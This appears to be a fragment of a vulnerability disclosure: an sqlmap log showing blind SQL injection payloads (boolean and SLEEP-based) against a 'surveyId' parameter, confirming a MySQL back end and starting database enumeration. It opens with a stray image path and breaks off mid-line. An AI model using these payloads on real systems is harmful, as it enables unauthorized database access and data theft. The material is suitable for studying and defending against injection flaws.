 [*] starting at 12:45:12
[12:45:12] [INFO] resuming back-end DBMS 'mysql'
[12:45:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: surveyId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: surveyId=-6536' OR 6404=6404#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (comment)
    Payload: surveyId=' OR SLEEP(5)#
---
[12:45:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[12:45:12] [INFO] fetching database names
[12:45:12] [INFO] fetching number of databases
www.wooyun.org
[12:45:12] [WARNING] running in a single-thread mode. Please consider usage of o